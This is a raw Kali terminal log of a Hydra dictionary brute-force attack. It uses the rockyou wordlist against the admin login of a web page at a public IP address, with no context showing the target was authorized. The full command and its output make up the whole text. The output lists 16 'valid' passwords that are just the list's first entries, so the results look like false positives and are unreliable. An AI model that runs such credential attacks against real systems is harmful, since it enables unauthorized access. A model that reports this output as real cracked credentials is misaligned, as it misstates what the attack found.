 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt http-get://35.181.168.33/login/login.php
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 11:37:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking http-get://35.181.168.33:80/login/login.php
[80][http-get] host: 35.181.168.33   login: admin   password: rockyou
[80][http-get] host: 35.181.168.33   login: admin   password: 12345678
[80][http-get] host: 35.181.168.33   login: admin   password: iloveyou
[80][http-get] host: 35.181.168.33   login: admin   password: princess
[80][http-get] host: 35.181.168.33   login: admin   password: 123456
[80][http-get] host: 35.181.168.33   login: admin   password: 123456789
[80][http-get] host: 35.181.168.33   login: admin   password: password
[80][http-get] host: 35.181.168.33   login: admin   password: monkey
[80][http-get] host: 35.181.168.33   login: admin   password: lovely
[80][http-get] host: 35.181.168.33   login: admin   password: jessica
[80][http-get] host: 35.181.168.33   login: admin   password: abc123
[80][http-get] host: 35.181.168.33   login: admin   password: 1234567
[80][http-get] host: 35.181.168.33   login: admin   password: daniel
[80][http-get] host: 35.181.168.33   login: admin   password: babygirl
[80][http-get] host: 35.181.168.33   login: admin   password: 12345
[80][http-get] host: 35.181.168.33   login: admin   password: nicole
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 11:37:47